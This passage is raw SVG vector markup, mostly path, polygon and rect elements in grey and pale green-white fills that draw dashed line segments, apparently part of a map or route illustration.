.13v.05l1.88-.37,0-.12v-.06l-.09-.25Zm.49,2.37.06.32,1.88-.38-.06-.31Zm.5,2.5.06.32,1.88-.38-.06-.31Zm.08,2.28,0,.32,1.92.13,0-.32Zm-.18,2.55,0,.31,1.91.14,0-.32Zm-.18,2.54,0,.32,1.91.13,0-.32Zm-.18,2.55,0,.32,1.91.13,0-.32Zm-.15,2.57v.32l1.91.08,0-.32Zm-.11,2.55v.32l1.91.08v-.31Zm-.11,2.55v.32l1.91.08v-.31Zm-.11,2.55,0,.32,1.92.08v-.31Zm.69,2.82.11.3,1.78-.71-.11-.29Zm.93,2.37.12.3,1.78-.7-.11-.3Zm.93,2.35.11.3,1.8-.65-.11-.3Zm.87,2.4.11.3,1.8-.65-.11-.3Zm.88,2.4.11.3,1.8-.65-.11-.3Zm.87,2.4.11.3,1.8-.66-.11-.3Zm.87,2.4.11.3,1.8-.66-.11-.3Zm.88,2.4.11.3,1.8-.66-.11-.3Zm.87,2.39.11.3,1.8-.65-.11-.3Zm.87,2.4.1.3,1.8-.65-.1-.3Zm1,2.41.13.29,1.75-.78-.13-.29Zm1,2.33.12.29,1.75-.77-.13-.3Zm1,2.33.13.3,1.75-.78-.13-.29Zm1.16,2.35.15.28,1.69-.9L346,276Zm1.2,2.25.15.29,1.69-.9-.15-.28Zm1,2.13.08.31,1.85-.52-.09-.3Zm.69,2.46v.15l1.91-.19,0-.18v-.08l-.06-.22Zm.24,2.37,0,.32,1.9-.19,0-.32Zm.26,2.54,0,.32,1.91-.19,0-.32Zm.51,2.68.1.31,1.83-.56-.09-.31Zm.75,2.44.1.31,1.83-.56-.1-.31Zm.75,2.44.1.31,1.83-.56-.1-.31Zm.87,2.46.11.3,1.8-.66-.11-.3Zm.88,2.39.11.3,1.8-.66-.11-.3Zm.88,2.4.12.3,1.8-.66-.11-.3Zm.89,2.39.11.3,1.8-.66-.11-.3Zm.87,2.39.11.3,1.81-.64-.11-.3Zm.86,2.41.11.3,1.8-.65-.1-.3Zm.86,2.4.11.3,1.8-.64-.11-.3Zm.86,2.4.11.3,1.8-.64-.11-.3Zm.84,2.4.11.31,1.81-.64-.11-.3Zm.85,2.41.1.3,1.81-.62-.11-.31Zm.84,2.41.1.31,1.81-.64-.1-.3ZM360,325l.1.31,1.81-.64-.1-.3Zm.81,2.41.1.3,1.82-.6-.1-.31Zm.81,2.42.1.31,1.81-.61-.1-.3Zm.63,2.4.08.31,1.85-.47-.07-.31Zm-.19,2-.07.31,1.85.48.08-.31Zm-.55,1.94-.23.22,1.36,1.36.23-.23Zm-1.8,1.8-.15.15.68.68-.47-.84-.1.06.94,1.67.09-.06.12-.06.24-.24Zm-2,1.14-.17.1.47.83v-.95h-.12V341h.37l.39-.22-.94-1.67Zm-2.05,0h-.32V341h.32Zm-2.27-.43-.3-.08-.47,1.86.31.08Zm-2.44-.63-.31-.09-.52,1.85.32.09Zm-2.46-.68-.31-.09-.51,1.84.3.09Zm-2.46-.69-.31-.08-.51,1.84.31.09Zm-2.43-.71-.3-.1-.56,1.84.3.09Zm-2.44-.75-.3-.09-.56,1.83.3.09Zm-2.53-.75-.31-.06L338,336.3l.31.07Zm-2.5-.51-.31-.07-.39,1.88.31.06Zm-2.81-.2-.32,0,.2,1.9.32,0Zm-2.54.28-.29,0h-.15l-.16.07.77,1.76h0l-.39-.88.1.95.29,0Zm-2.64,1-.3.13.78,1.76.29-.13Zm-2.34,1,0,0h0l.3,1.89.16,0,.12,0,.26-.12Zm-2.27.37-.32,0,.3,1.89.31-.05Zm-2.37.23h-.32l0,1.91h.32Zm-2.55,0h-.32l0,1.91h.32Zm-2.56,0h-.31l0,1.91h.32Zm-2.2-.55-.3-.09-.56,1.83.31.09Zm-2.19-.84-.28-.16-.91,1.69.28.15ZM309.46,334l-.28-.15-.92,1.68.28.15Zm-2.33-1.16-.28-.14-.84,1.73.29.13Zm-2.3-1.11-.28-.14-.84,1.73.29.13Zm-2.39-1.05-.3-.12-.71,1.78.29.12Zm-2.27-.94-.28-.14L299,331.3l.28.15ZM298,328.58l-.27-.18L296.69,330l.26.18Zm-2-1.48-.24-.2-1.23,1.46.24.21Zm-1.74-1.65-.21-.24-1.44,1.26.21.24Zm-1.95-1.95-.26-.18L291,324.88l.26.18ZM290,322.06l-.3-.1-.64,1.81.3.1Zm-2.45-.84-.31-.09-.55,1.84.31.09Zm-2.45-.73-.3-.1-.56,1.84.31.09Zm-2.65-.49-.32,0-.24,1.9.31,0Zm-2.48-.33-.32-.06-.34,1.89.31.06Zm-2.51-.46-.32-.06-.34,1.88.31.06Zm-2.49-.47-.31-.06-.4,1.87.32.07Zm-2.5-.52-.31-.07-.39,1.88.31.06Zm-2.46-.53-.31-.08-.46,1.86.31.08Zm-2.48-.61-.31-.07-.46,1.86.31.07Zm-2.53-.53-.32-.06-.38,1.87.31.07Zm-2.52-.5-.31-.06-.37,1.88.32.06Zm-2.85-.37-.31.05.32,1.89.31-.05Zm-2.75.74-.28.16.94,1.67.28-.16Zm-2.44,1.45-.22.23,1.4,1.32.22-.24Zm-1.75,1.86-.21.24,1.39,1.31.22-.24Zm-1.73,2-.19.26,1.53,1.15.19-.26Zm-1.53,2-.19.26,1.53,1.15.19-.25Zm-1.52,2.08-.18.26,1.55,1.12.19-.26Zm-1.49,2.07-.18.26,1.55,1.12.19-.26Zm-1.45,2.17-.18.27,1.62,1,.17-.27Zm-1.28,2.49-.09.3,1.84.54.09-.31Zm-.72,2.45-.09.3,1.84.54.09-.31Zm-.27,3.1h1.92v-.32h-1.92Zm0,2.24v.22l0,.25,1.9-.31,0-.09v-.07Zm.4,2.67.05.32,1.89-.31,0-.31Zm.4,2.52.05.32,1.89-.31,0-.31Zm.39,2.52,0,.31,1.9-.28-.05-.32Zm.38,2.52,0,.32,1.9-.29-.05-.31Zm.38,2.52,0,.3v0l1.9-.28v0l0-.29Zm.37,2.53,0,.31,1.89-.28,0-.31Zm.38,2.52,0,.32,1.89-.28-.05-.32Zm.84,2.61.1.3,1.81-.66-.11-.3Zm.87,2.4.1.3,1.81-.66-.11-.3Zm.87,2.4.05.15h0l.06.16,1.78-.7,0-.14-.05-.14Zm.93,2.4.11.29,1.79-.69-.12-.3Zm.93,2.37.11.3,1.79-.69-.12-.3Zm.92,2.38.12.3,1.79-.7-.12-.29Zm.93,2.38.12.3,1.78-.7-.11-.3Zm.93,2.38.11.3,1.79-.7-.11-.3Zm.93,2.38.11.29,1.79-.69-.12-.3Zm.92,2.38.12.29,1.78-.69-.11-.3Zm.93,2.37.12.3,1.78-.7-.11-.29Zm.93,2.38.12.3,1.78-.7-.12-.3Zm.93,2.38.11.29,1.79-.69-.12-.3Zm.93,2.38.12.3,1.78-.71-.12-.3Zm.94,2.37.12.3,1.78-.71-.12-.3Zm.95,2.37.11.3,1.78-.71-.11-.29Zm.9,2.36.11.3,1.8-.66-.11-.3Zm.88,2.4.11.3,1.8-.66-.11-.3Zm.89,2.39,0,.15,0,.11.15.22,1.6-1.05,0,0,0-.05Zm1.47,2.35.17.27,1.6-1.06-.17-.26Zm1.41,2.15.18.26,1.58-1.09-.18-.26Zm1.45,2.1.18.26,1.58-1.08-.19-.26Zm1.44,2.1.18.27,1.58-1.09-.18-.26Zm1.31,2.11.16.28,1.65-1-.15-.28Zm1.13,2.11.12.3,1.78-.69-.12-.3Zm.93,2.38.12.3,1.78-.7-.12-.29Zm.76,2.31.08.31,1.86-.48-.08-.31Zm.64,2.47.08.31,1.85-.47-.08-.31Zm.63,2.48.09.31,1.85-.48-.08-.31Zm.58,2.45.06.31,1.88-.41-.07-.31Zm.54,2.49.07.31,1.87-.41-.07-.31Zm.55,2.5.07.31,1.87-.41-.07-.32Zm.54,2.49.07.31,1.87-.41-.07-.31Zm.57,2.5.07.31,1.87-.44-.07-.3Zm.58,2.49.07.31,1.87-.44-.08-.31Zm.58,2.49.07.3,1.87-.43-.08-.31Zm.58,2.48.07.31,1.86-.44-.07-.31Zm.45,2.32,0,.32,1.91-.08v-.32ZM279,451v.32l1.92-.08v-.32Zm0,2.37-.05.32,1.9.27.05-.32Zm-.36,2.53,0,.32,1.9.26,0-.31Zm-.35,2.53-.05.32,1.9.26.05-.31Zm-.36,2.53,0,.31,1.9.27,0-.32Zm-.34,2.55,0,.32,1.9.22,0-.32Zm-.29,2.54,0,.31,1.9.22,0-.31Zm-.3,2.53,0,.32,1.91.22,0-.32Zm-.3,2.54,0,.31,1.9.22,0-.31Zm-.29,2.53,0,.32,1.9.22,0-.32Zm-.3,2.54,0,.31,1.91.22,0-.31Zm-.3,2.53,0,.32,1.91.22,0-.32Zm-.29,2.54,0,.31,1.9.23,0-.32Zm-.28,2.61v.32l1.91.07v-.32Zm-.09,2.55v.32l1.91.07,0-.32Zm-.09,2.56v.31l1.92.07V489ZM275,491.5v.32l1.92.07v-.32Zm-.09,2.55v.32l1.92.07v-.32Z" style="fill:#686b6b"/><polygon points="274.8 496.77 276.72 496.83 276.72 496.67 274.81 496.61 274.8 496.77" style="fill:#686b6b"/><rect x="241.99" y="423.31" width="1.61" height="1.13" transform="translate(-101.86 77.71) rotate(-15.07)" style="fill:#f2f8ef"/><path d="M241.22,421.14l-.65-2.4,1.55-.42.65,2.4Zm-1.36-4.44-1.49-2,1.28-1,1.5,2Z" style="fill:#f2f8ef"/><polygon points="236.88 412.71 236.44 412.13 235.71 412.13 235.71 410.52 237.24 410.52 237.48 410.84 238.16 411.75 236.88 412.71" style="fill:#f2f8ef"/><path d="M220.08,415.91h-.17l-1.62-.11.1-1.6,1.45.1.42-.17.58,1.5Zm-4.05-.27-2.25-.15.1-1.6,2.26.15Zm-4.54-.39-2.25-.28.2-1.59,2.24.27Zm11.46-.44-.58-1.5,2.11-.82.58,1.5Zm4.21-1.63-.58-1.5,2.11-.82.58,1.5Zm6.29-1.05h-2.26v-1.61h2.26Z" style="fill:#f2f8ef"/><polygon points="207 414.7 205.52 414.52 205.31 414.24 204.66 413.31 205.97 412.38 206.42 413.01 207.19 413.11 207 414.7" style="fill:#f2f8ef"/><rect x="202.5" y="408.83" width="1.61" height="2.33" transform="matrix(0.82, -0.58, 0.58, 0.82, -199.24, 192.32)" style="fill:#f2f8ef"/><polygon points="200.64 407.61 199.61 406.15 200.05 405.67 200.82 404.84 202 405.93 201.67 406.28 201.95 406.68 200.64 407.61" style="fill:#f2f8ef"/><rect x="202.32" y="402.64" width="1.76" height="1.61" transform="translate(-231.26 279.75) rotate(-47.38)" style="fill:#f2f8ef"/><polygon points="205.57 402.05 204.39 400.96 204.78 400.53 204.52 400.01 205.96 399.3 206.71 400.81 206.34 401.21 205.57 402.05" style="fill:#f2f8ef"/><path d="M203.49,398l-1-2.07,1.44-.72,1,2.07Zm-2.07-4.14-1-2.06,1.44-.72,1,2.06Zm0-4.62h-1.61v-2.31h1.61Zm0-4.63h-1.61v-2.31h1.61Zm0-4.62h-1.61v-2.31h1.61Zm0-4.62h-1.61V373h1.61Zm0-4.62h-1.61v-2.31h1.61Zm0-4.62h-1.61v-2.31h1.61Zm.07-4.34-1.52-.53.76-2.18,1.51.52Z" style="fill:#f2f8ef"/><polygon points="203.03 357.37 201.51 356.85 201.77 356.1 201.41 355.39 202.84 354.66 203.51 355.98 203.4 356.3 203.03 357.37" style="fill:#f2f8ef"/><path d="M200.45,353.49l-1-1.89,1.43-.73,1,1.9Zm-1.92-3.79-1-1.9,1.44-.72,1,1.9Zm-1.92-3.79-.18-.36-1-1.05,1.14-1.13,1.21,1.23.3.58Zm-2.7-2.92-1.5-1.51,1.15-1.13,1.49,1.51Zm-3-3-1.49-1.51,1.14-1.13,1.5,1.51Zm-3-3-1.65-1.67v-.44h.93l.45-.45,1.41,1.43Zm0-4.24h-1.61v-2.12h1.61Z" style="fill:#f2f8ef"/><polygon points="187.9 328.45 186.29 328.45 186.29 328.12 185.97 328.12 185.97 326.51 187.9 326.51 187.9 328.45" style="fill:#f2f8ef"/><path d="M183.85,328.12h-2.12v-1.6h2.12Zm-4.24,0h-2.12v-1.6h2.12Zm-4.24,0h-2.12v-1.6h2.12Z" style="fill:#f2f8ef"/><polygon points="171.13 328.12 169.2 328.12 169.2 326.19 170.8 326.19 170.8 326.51 171.13 326.51 171.13 328.12" style="fill:#f2f8ef"/><path d="M170.8,323.88h-1.6v-2.3h1.6Zm0-4.6h-1.6V317h1.6Zm0-4.61h-1.6v-2l0-.09.08-.36,1.57.35-.07.28Zm.56-4.37L169.8,310l.5-2.25,1.56.35ZM170.17,306l-.84-2.14,1.5-.59.84,2.15Zm-1.68-4.28-.84-2.15,1.5-.59.84,2.15Zm-1.68-4.29-.25-.64v-.07L166.2,295l1.57-.33.34,1.59.2.51Zm-1.08-4.62-.47-2.25,1.58-.33.47,2.26Zm-.93-4.5-.47-2.24h0l.32-.07,1.24-.29h0l.47,2.26Zm-1-4.5c-.15-.68-.33-1.46-.51-2.25l1.57-.36c.17.79.35,1.57.51,2.25Zm-1-4.52c-.21-1-.37-1.82-.44-2.32l1.59-.22c.05.4.22,1.23.43,2.21Zm1.13-4.75h-1.61v-2.3h1.61Zm0-4.61h-1.61v-1.21l0-.07.22-1.16,1.58.3-.21,1.09v1m.65-4.4-1.58-.31.44-2.26,1.57.31Zm-1.13-4.5-.49-2.25,1.58-.34.48,2.25Zm-1-4.51-.13-.61-.51-1.5,1.52-.52.45,1.31-.11,0-.31,1.16Zm-1.39-4.29-.74-2.18,1.52-.52.74,2.18Z" style="fill:#f2f8ef"/><polygon points="159.61 247.9 159.49 247.55 159.14 247.65 158.69 246.11 160.52 245.58 160.77 246.3 161.13 247.38 159.61 247.9" style="fill:#f2f8ef"/><path d="M120.13,254.05l-.2-.09-.58-.26.66-1.47.38.17,1.36-.15.18,1.6Zm15-.28-2.23-.1.08-1.61,2.23.1Zm-11-.17L124,252l2.26-.25h.08l0,.94.07.66Zm6.55,0-2.23-.1.07-1.61,2.23.1Zm6.88-.15-.42-1.56,2.15-.58.42,1.55Zm-20.27-.63-2-.92.65-1.46,2,.91Zm24.58-.54-.42-1.55,2.15-.58.42,1.55Zm4.3-1.17-.42-1.55.72-.19h0L148,249l.38,1.57-1.46.35ZM113.24,251l-2-.91.65-1.46,2,.91ZM150.5,250l-.37-1.56,2.16-.52.38,1.56Zm-41.33-.88-2-.91.65-1.47,2,.91Zm45.69-.24-.45-1.55,2.14-.62.45,1.54Zm-49.7-1.56-2.1-.6.45-1.55,2.15.62,0,0,.05,0-.47,1.05Z" style="fill:#f2f8ef"/><polygon points="99.78 246.4 98.68 245.23 99.83 244.14 100.28 244.26 101.36 244.58 100.92 246.12 100.27 245.94 99.78 246.4" style="fill:#f2f8ef"/><path d="M88.49,250.48h0l-1.7-.12.11-1.6,1.66.12.57,0,0,1.61Zm3-.1,0-1.6,2.31-.08.05,1.61Zm-7-.19L82,250l-.18-.13-.08-.06.56-.81,0-.59,2.2.16Zm12-.61-1.1-1.17L97,246.82,98.11,248Zm-16.58-1.07-1.07-.74-.09-.19-.53-1.11,1.46-.69.43.91.72.5Z" style="fill:#f2f8ef"/><polygon points="77.16 244.38 76.9 243.82 76.27 243.82 76.27 242.21 77.91 242.21 78.13 242.67 78.61 243.69 77.16 244.38" style="fill:#f2f8ef"/><path d="M66.09,244.17l-.22-1.59,2.6-.37h.07v.87l.1.73Zm7.6-.35H71.11v-1.61h2.58Z" style="fill:#f2f8ef"/><rect x="62.3" y="243.02" width="1.13" height="1.61" transform="translate(-33.89 11.36) rotate(-8.14)" style="fill:#f2f8ef"/><polygon points="164.37 256.98 163.28 256.69 163.38 256.3 163.69 255.14 163.8 255.17 164.78 255.43 164.37 256.98" style="fill:#f2f8ef"/><path d="M248.69,282.45h-1.23v-1.6h1.07l1-.22.32,1.58Zm-3.52,0h-2.35l-.11,0-.05,0,.28-.94v-.61h2.23Zm7-.7-.33-1.58,2.24-.46.32,1.58Zm-11.65,0-2.19-.66.46-1.54,2.19.66Zm-24.29-1-.27-.1-.18-.07.36-1-.17-.46,2-.71.54,1.52Zm20.11-.05H234v-1.61h2.28Zm-4.57,0h-2.28v-1.61h2.28Zm-4.67-.07-2.26-.3.21-1.6,2.26.3Zm29.8,0-.93-1.31,1.87-1.32.93,1.32ZM222.52,280l-2.26-.31.21-1.59,2.26.3Zm-8.94-.23-2.14-.78.54-1.51,2.15.78Zm-4.29-1.56-.83-.3-1.3-1,1-1.26,1.1.88.58.21Zm51.3-.26-.93-1.31,1.87-1.32.92,1.32Zm-55.21-2.51L204,274.3l-.32-.21.89-1.34.37.25,1.49,1.2Zm58.88-.33-1.05-1.22,1.73-1.49,1.05,1.22Zm-62.54-2.29-1.9-1.27.89-1.34,1.9,1.27Zm66-.69h0l-1.05-1.22,1.41-1.22h0l.35-.27,1,1.27-.33.26Zm-69.81-1.44-2.13-.82.57-1.5,2.13.82Zm73.33-1.42-1-1.26,1.8-1.41,1,1.27ZM193.48,269l-1.88-1.3.92-1.33,1.88,1.31Zm81.36-2.48h0l-1-1.27.19-.15,1.32-1.39,1.17,1.1-1.41,1.49-.05,0Zm-85.12-.13-1.87-1.3.91-1.32,1.88,1.3Zm-3.82-2.07-2.13-.83.59-1.5,2.12.84Zm92.21-1.16Zm0,0L277,262l1.39-1.47.16-.06.4-.17.61,1.49-.24.1Zm-96.48-.51-2.11-.86.6-1.49,2.12.86Zm100-1.68-.61-1.49,1-.42.36-.56,1.35.88-.64,1-.23.1Zm-104.22-.05-1.67-.68-.38-.11.45-1.54.46.13,1.75.71Zm-4.25-1.43-2.19-.64.45-1.54,2.19.64Zm-4.38-1.28-.94-.27-1.25-.33L167,256l1.27.33h0l.95.28ZM285,257.42l-1.35-.87.73-1.11,0,0,.67-.77,1.21,1.05-.62.72Z" style="fill:#f2f8ef"/><polygon points="287.79 253.94 286.56 252.9 287.55 251.76 289.05 251.76 289.05 253.37 288.28 253.37 287.79 253.94" style="fill:#f2f8ef"/><polygon points="292.65 253.9 292.45 253.37 291.88 253.37 291.88 251.76 293.58 251.76 293.77 252.29 294.16 253.35 292.65 253.9" style="fill:#f2f8ef"/><polygon points="294.96 255.91 293.33 255.76 293.15 255.28 292.76 254.21 294.27 253.66 294.49 254.25 295.11 254.31 294.96 255.91" style="fill:#f2f8ef"/><rect x="296.77" y="254.49" width="1.61" height="1.69" transform="translate(16.29 528.52) rotate(-84.8)" style="fill:#f2f8ef"/><polygon points="302.04 256.55 301.16 256.47 300.03 256.37 300.03 256.37 300.18 254.77 300.43 254.79 300.43 254.54 302.04 254.54 302.04 256.55" style="fill:#f2f8ef"/><rect x="300.43" y="251.61" width="1.61" height="1.47" style="fill:#f2f8ef"/><polygon points="302.04 250.14 300.43 250.14 300.43 248.61 300.74 248.37 300.79 248.33 302.14 248.33 302.62 248.95 302.04 249.4 302.04 250.14" style="fill:#f2f8ef"/><polygon points="304 247.88 304 247.88 303.02 246.61 304.12 245.76 305.02 245.76 305.02 247.37 304.67 247.37 304 247.88" style="fill:#f2f8ef"/><path d="M306.77,247.37Zm1.81,0h-1.81v-1.61h.45l.08-.44,1.58.26Z" style="fill:#f2f8ef"/><rect x="307.37" y="240.45" width="2.83" height="1.61" transform="matrix(0.16, -0.99, 0.99, 0.16, 20.22, 506.36)" style="fill:#f2f8ef"/><polygon points="310.03 237.04 308.42 237.04 308.42 235.69 309.85 235.5 309.82 235.21 310.5 235.37 310.16 236.94 310.03 236.91 310.03 237.04 310.03 237.04" style="fill:#f2f8ef"/><path d="M313.32,237.64l-.27-.06-.77-.17.34-1.57.51.11,1-.47.68,1.45Zm3.46-1.64h0l-.69-1.45,1.27-.61.29.08,1,.27-.41,1.55-.74-.19Z" style="fill:#f2f8ef"/><polygon points="321.41 237.27 321.09 236.59 320.36 236.4 320.77 234.84 322.23 235.22 322.39 235.57 322.87 236.6 321.41 237.27" style="fill:#f2f8ef"/><path d="M341.62,297l-1-2,1.43-.72,1,2Zm-1.91-4.2-.84-2.11,1.49-.6.84,2.11Zm-1.67-4.3-.67-2.17,1.53-.48.67,2.17Zm-1.35-4.35-.68-2.17,1.53-.48.68,2.17Zm.88-4.68H336v-.12l-.46-1.91,1.56-.38.51,2.1ZM335,275.18l-.53-2.22,1.56-.37.53,2.21Zm-1-4.48-.44-2.24,1.58-.3.44,2.23Zm-.87-4.47,0-.14-.66-1.91,1.52-.53.7,2v.06l0,.19Zm-1.44-4.2-.74-2.15,1.52-.52.74,2.14Zm-1.43-4.41-.5-2.22,1.56-.35.51,2.22Zm-1-4.44-.5-2.21,1.57-.36.5,2.22Zm-1-4.43-.22-.95-.58-.75,1.28-1,.79,1,0,.18.26,1.11Zm-2.19-3.51-1.38-1.8,1.27-1,1.39,1.8Zm-2.73-3.83-1-2.07,1.46-.67.95,2.06Z" style="fill:#f2f8ef"/><polygon points="343.19 300.85 342.5 299.4 342.78 299.27 342.64 298.99 344.08 298.26 344.95 300 344.22 300.36 343.19 300.85" style="fill:#f2f8ef"/><path d="M289.08,316.34l-.93-1.31.55-.39.17,0,1.67-.31.3,1.58-1.5.28Zm3.92-.86-.3-1.58,2.16-.4.29,1.58Zm4.34-1.1-.5-1.53,2.09-.68.5,1.53Zm4.17-1.36-.49-1.53,1.2-.39.76-.35.67,1.47-.85.38h0Zm4.13-1.71-.66-1.46,2-.9.66,1.46Zm4-1.8L309,308l2-.9.66,1.47Zm4-1.25-.28-1.58,2.16-.39.28,1.58Zm4.32-.78-.29-1.58,2.16-.39.29,1.59Zm10.77-.6h-2.19v-1.61h2.19Zm-4.38,0h-2.2v-1.61h2.2Zm6.72-.83-.58-1.5,2-.79.59,1.49Zm4.09-1.6-.58-1.49,2-.8.58,1.5Zm4.11-1.69-.7-1.45,2-.95.7,1.44Z" style="fill:#f2f8ef"/><polygon points="285.32 318.88 285.03 317.26 286.37 316.31 287.3 317.62 286.79 317.98 286.9 318.6 285.32 318.88" style="fill:#f2f8ef"/><path d="M286.11,322.47l-.17-.05L285.7,321l1.42.43-.27.9Zm1.09-.2.22-.73.12.67Zm.16-1.09-.15-.05-1.51-.45,1.52-.27Z" style="fill:#f2f8ef"/><polygon points="285.96 322.49 286.11 322.47 285.94 322.42 285.96 322.49" style="fill:#e6e7e8"/><polygon points="285.64 320.69 285.7 321.01 287.12 321.44 287.21 321.13 285.7 320.68 285.64 320.69" style="fill:#e6e7e8"/><polygon points="286.85 322.34 287.2 322.27 287.42 321.54 287.36 321.18 287.21 321.13 286.85 322.34" style="fill:#d4d3d3"/><polygon points="289.05 325.88 287.4 325.88 287.18 325.41 286.71 324.38 288.17 323.71 288.43 324.27 289.05 324.27 289.05 325.88" style="fill:#f2f8ef"/><path d="M292.49,326.46l-.5-.58h-.77V325l.54.39.83.95Zm.34-.3-.86-1-.52-.37.38-.54h.88l.24.28.75.85Zm-1.61-1.59v-.3h.21Z" style="fill:#f2f8ef"/><polygon points="292.59 326.37 291.76 325.42 291.22 325.04 291.22 325.03 291.26 325.06 291.44 324.81 291.97 325.18 292.83 326.16 292.59 326.37" style="fill:#e6e7e8"/><polygon points="291.43 324.27 291.22 324.57 291.22 325.03 291.26 325.06 291.44 324.81 291.83 324.27 291.43 324.27" style="fill:#d4d3d3"/><path d="M316.52,339.83l-2.24-.49.23-1.08.89.27h1.4Zm.2-1.6h-.65v-.13Zm-1,0h-.29l-.88-.27,0-.17,1.13.25Z" style="fill:#f2f8ef"/><path d="M316.06,338.54h.74l.06-.29-.14,0h-.65Zm-1.55-.28.9.27h.33v-.32h-.29l-.88-.27Z" style="fill:#e6e7e8"/><polygon points="315.75 338.21 315.74 338.53 316.06 338.54 316.07 338.22 316.07 338.09 315.75 338.02 315.75 338.21" style="fill:#d4d3d3"/><path d="M311.9,338.57l-2-1.07.45-.85.19.11.28.15.91.5.7.21Zm.66-1.24-.73-.22-.89-.48.16-.3,1.55.82Zm-1.9-.85-.19-.11.15-.29.2.1Z" style="fill:#f2f8ef"/><path d="M312.4,337.62l-.7-.21-.91-.5.15-.28.89.48.73.22Zm-1.89-.86-.19-.11.15-.28.19.11Z" style="fill:#e6e7e8"/><polygon points="310.66 336.48 310.51 336.76 310.79 336.91 310.94 336.63 311.1 336.33 310.82 336.18 310.66 336.48" style="fill:#d4d3d3"/><path d="M307.84,336.43l-2-1.08.43-.81.06,0,1.64.8.32.17h0l0,0Zm.58-1.17-.33-.18-1.65-.79.16-.34,2,1Z" style="fill:#f2f8ef"/><polygon points="308.26 335.54 307.94 335.37 306.3 334.57 306.44 334.29 308.09 335.08 308.42 335.26 308.26 335.54" style="fill:#e6e7e8"/><path d="M308.3,335.56l0,0h0l.16-.28.15-.27,0,0Zm-2-1-.06,0,.32-.61,0,0-.16.34Z" style="fill:#d4d3d3"/><path d="M303.86,334.38l-2.16-.78.36-1,.95.39,1,.48.16.07Zm.41-1.14-.13-.06.17-.35.09,0Zm-.42-.2-.71-.34-1-.4.08-.21,1.77.63Z" style="fill:#f2f8ef"/><path d="M304.16,333.54l-.16-.07.14-.29.13.06Zm-.45-.21L303,333l-.95-.39.1-.3,1,.4.71.34Z" style="fill:#e6e7e8"/><polygon points="303.85 333.04 303.71 333.33 304 333.47 304.14 333.18 304.31 332.83 304.01 332.72 303.85 333.04" style="fill:#d4d3d3"/><path d="M299.43,332.71l-2-1.15.47-.83,1.09.57h0l.28.14h0l.23.12.47.19Zm.71-1.23-.49-.2-.22-.11.13-.24.67.38Zm-1-.46-1.07-.56.16-.29,1,.6Z" style="fill:#f2f8ef"/><path d="M300,331.76l-.47-.19-.22-.12.14-.28.22.11.49.2Zm-1-.46-1.08-.57.16-.27,1.07.56Z" style="fill:#e6e7e8"/><polygon points="299.15 331.02 299 331.3 299 331.31 299.28 331.45 299.29 331.45 299.43 331.17 299.56 330.93 299.28 330.77 299.15 331.02" style="fill:#d4d3d3"/><path d="M295.52,329.91,294,328.19l.19-.17.4.34h0l.24.2h0l.87.73.29.2Zm.72-.63-.34-.24-.85-.72.59-.71,1.09,1.24Zm-1.44-1.16-.36-.31.78-.68.21.24Z" style="fill:#f2f8ef"/><path d="M296,329.5l-.29-.2-.87-.73.21-.25.85.72.34.24Zm-1.4-1.14-.4-.34.24-.21.36.31Z" style="fill:#e6e7e8"/><polygon points="294.84 328.57 294.6 328.37 294.6 328.36 294.8 328.12 295.43 327.37 295.64 327.61 295.05 328.32 294.84 328.57 294.84 328.57" style="fill:#d4d3d3"/><polygon points="319.45 340.39 319.24 339.96 318.97 339.96 318.97 339.43 318.73 338.95 318.97 338.83 318.97 338.59 322.07 338.64 322.16 338.64 323.3 338.46 320.47 339.88 319.45 340.39" style="fill:#f2f8ef"/><polygon points="321.17 338.36 321.17 338.62 320.85 338.62 320.85 338.36 318.97 338.36 318.97 338.59 322.07 338.64 322.16 338.64 323.3 338.46 323.49 338.36 321.17 338.36" style="fill:#e6e7e8"/><polygon points="320.85 338.36 320.85 338.62 321.17 338.62 321.17 338.36 320.85 338.36" style="fill:#d4d3d3"/><path d="M275.75,370.26l-.67-1.46,1.83-.83.16-.08.71,1.43-.18.1Zm4-1.92-.72-1.44,2-1,.72,1.44Zm4-2.13-.9-1.34,1.84-1.23.9,1.33Zm3.68-2.48-.9-1.33,1.83-1.23.9,1.33Zm3.67-2.47-.9-1.33,1.84-1.23L293,360Zm3.67-2.47-.89-1.33,1.14-.77h0l.74-.44.82,1.38-.72.43Zm3.74-2.29-.82-1.39,1.9-1.12.82,1.38Zm3.77-2.46-1-1.29,1.78-1.32,1,1.29Zm3.56-2.64-1-1.29,1.78-1.32,1,1.29Zm3.54-2.78-1.07-1.2L310,346l1.08,1.19Zm3.29-2.95-1.07-1.2,1.65-1.48,1.08,1.2Zm3.3-3-1.07-1.19,1.63-1.46.1-.05.11-.06.73,1.43h0Z" style="fill:#f2f8ef"/><polygon points="271.92 372.23 271.39 370.47 272.03 370.18 273.06 369.71 273.73 371.18 273.34 371.35 273.46 371.77 271.92 372.23" style="fill:#f2f8ef"/><path d="M280.76,413.5l-.51-1.29,0-.08-.17-1,1.58-.27.16.94.46,1.13Zm-1.1-4.71-.39-2.32,1.59-.27.39,2.32Zm-.78-4.63-.39-2.31,1.58-.27.39,2.31Zm-.77-4.65-.32-2.33,1.59-.22.33,2.32Zm-.64-4.65-.33-2.32,1.59-.23.33,2.33Zm-.65-4.65-.14-.93-.34-1.26,1.56-.42.36,1.36V389l.14,1Zm-1.09-4.45-.6-2.27,1.55-.42.61,2.27Zm-1.22-4.54L273.9,379l1.56-.42.61,2.27Zm-1.24-4.5-.68-2.24,1.54-.46.68,2.24Z" style="fill:#f2f8ef"/><polygon points="282.83 417.82 281.5 416.92 281.9 416.33 281.64 415.68 283.13 415.08 283.71 416.53 283.47 416.88 282.83 417.82" style="fill:#f2f8ef"/><rect x="278.4" y="420.05" width="2.81" height="1.61" transform="translate(-225.55 415.8) rotate(-55.81)" style="fill:#f2f8ef"/><rect x="276.92" y="424.22" width="1.13" height="1.61" transform="translate(-224.76 498.46) rotate(-65.18)" style="fill:#f2f8ef"/><polygon points="308.26 235.71 308.11 234.59 309.7 234.38 309.82 235.21 309.85 235.5 308.42 235.69 308.26 235.71" style="fill:#f2f8ef"/><polygon points="307.88 232.84 307.65 231.07 308.26 230.86 309.33 230.48 309.87 232 309.41 232.16 309.48 232.63 307.88 232.84" style="fill:#f2f8ef"/><path d="M311.83,231.3h0l-.54-1.51,2-.7h.2l.07,1.12.16.45Zm3.82-.76-.12-1.61,2.08-.14.11,1.61Zm4.14-.28-.11-1.61,2.07-.14.11,1.61Z" style="fill:#f2f8ef"/><rect x="323.88" y="228.33" width="1.13" height="1.61" transform="translate(-14.72 22.42) rotate(-3.87)" style="fill:#f2f8ef"/><polygon points="302.94 248.33 300.44 248.33 300.24 247.82 299.83 246.77 301.32 246.18 301.53 246.73 302.94 